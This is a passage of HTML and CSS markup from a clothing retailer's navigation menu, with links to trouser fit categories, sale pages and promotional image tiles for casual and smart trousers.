        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4919874636 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4919874636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4919874636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-4919874636 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2869997345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2869997345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2869997345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2869997345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-2869997345 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5022187921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5022187921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5022187921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5022187921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5022187921 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3455828706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3455828706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3455828706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3455828706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-3455828706 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6935622398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6935622398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6935622398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6935622398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-6935622398 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2057345044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2057345044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2057345044 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2057345044 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2057345044 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9342562262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9342562262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9342562262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9342562262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-9342562262 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6114342413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6114342413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6114342413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6114342413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-6114342413 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5187633513 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5187633513, .column2-5187633513 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5187633513 {
        box-shadow: none;
        
    }
    
    .column2-5187633513 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5187633513 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5187633513 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5187633513 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5187633513 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5187633513 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5187633513 {
            box-shadow: none;
            
        }
        
        .column2-5187633513 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5187633513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5187633513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5187633513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5187633513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5187633513 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5187633513 {
            box-shadow: none;
            
        }
        
        .column2-5187633513 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5187633513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5187633513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5187633513 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5187633513 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5187633513 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5187633513 {
            box-shadow: none;
            
        }
        
        .column2-5187633513 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5187633513 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5187633513 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5187633513 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5187633513 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5187633513 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5187633513 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9217923225 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9217923225, .column2-9217923225 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9217923225 {
        box-shadow: none;
        
    }
    
    .column2-9217923225 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9217923225 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9217923225 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9217923225 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9217923225 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9217923225 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9217923225 {
            box-shadow: none;
            
        }
        
        .column2-9217923225 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9217923225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9217923225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9217923225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9217923225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9217923225 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9217923225 {
            box-shadow: none;
            
        }
        
        .column2-9217923225 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9217923225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9217923225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9217923225 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9217923225 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9217923225 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9217923225 {
            box-shadow: none;
            
        }
        
        .column2-9217923225 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9217923225 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9217923225 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9217923225 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9217923225 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9217923225 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9217923225 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3813717983--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3813717983--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3813717983 .js-read-more,
    .promo-tile-3813717983 .js-read-less {
        font-size: null;
    }

    .promo-tile-3813717983--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3813717983:hover .promo-tile-3813717983-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3813717983 .promo-tile-3813717983-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3813717983-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3813717983 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3813717983--minititle {
        min-height: auto;
    }

    .promo-tile-3813717983--title {
        min-height: auto;
    }

    .promo-tile-3813717983--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3813717983--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3813717983--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3813717983--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3813717983--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3813717983-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3813717983--minititle {
            min-height: auto;
        }

        .promo-tile-3813717983--title {
            min-height: auto;
        }

        .promo-tile-3813717983--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3813717983--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3813717983--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3813717983--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3813717983-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3813717983--minititle {
            min-height: auto;
        }

        .promo-tile-3813717983--title {
            min-height: auto;
        }

        .promo-tile-3813717983--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3813717983--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3813717983--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3813717983 .js-read-more,
        .promo-tile-3813717983 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3813717983--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3813717983--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3813717983--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3813717983-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3813717983--minititle {
            min-height: auto;
        }

        .promo-tile-3813717983--title {
            min-height: auto;
        }

        .promo-tile-3813717983--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3813717983--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3813717983--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3813717983 .js-read-more,
        .promo-tile-3813717983 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3813717983--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3813717983--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3813717983 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3813717983-scaled-img--false promo-tile-3813717983--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/" class="promo-tile-3813717983--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9217923225 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5500411857--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5500411857--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5500411857 .js-read-more,
    .promo-tile-5500411857 .js-read-less {
        font-size: null;
    }

    .promo-tile-5500411857--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5500411857:hover .promo-tile-5500411857-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5500411857 .promo-tile-5500411857-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5500411857-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5500411857 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5500411857--minititle {
        min-height: auto;
    }

    .promo-tile-5500411857--title {
        min-height: auto;
    }

    .promo-tile-5500411857--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5500411857--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5500411857--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5500411857--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5500411857--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5500411857-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5500411857--minititle {
            min-height: auto;
        }

        .promo-tile-5500411857--title {
            min-height: auto;
        }

        .promo-tile-5500411857--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5500411857--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5500411857--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5500411857--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5500411857-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5500411857--minititle {
            min-height: auto;
        }

        .promo-tile-5500411857--title {
            min-height: auto;
        }

        .promo-tile-5500411857--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5500411857--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5500411857--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5500411857 .js-read-more,
        .promo-tile-5500411857 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5500411857--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5500411857--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5500411857--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5500411857-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5500411857--minititle {
            min-height: auto;
        }

        .promo-tile-5500411857--title {
            min-height: auto;
        }

        .promo-tile-5500411857--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5500411857--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5500411857--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5500411857 .js-read-more,
        .promo-tile-5500411857 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5500411857--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5500411857--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5500411857 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5500411857-scaled-img--false promo-tile-5500411857--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/" class="promo-tile-5500411857--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5187633513 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5742900654--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5742900654--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5742900654 .js-read-more,
    .promo-tile-5742900654 .js-read-less {
        font-size: null;
    }

    .promo-tile-5742900654--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5742900654:hover .promo-tile-5742900654-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5742900654 .promo-tile-5742900654-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5742900654-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5742900654 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5742900654--minititle {
        min-height: auto;
    }

    .promo-tile-5742900654--title {
        min-height: auto;
    }

    .promo-tile-5742900654--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5742900654--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5742900654--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5742900654--navLink::after {
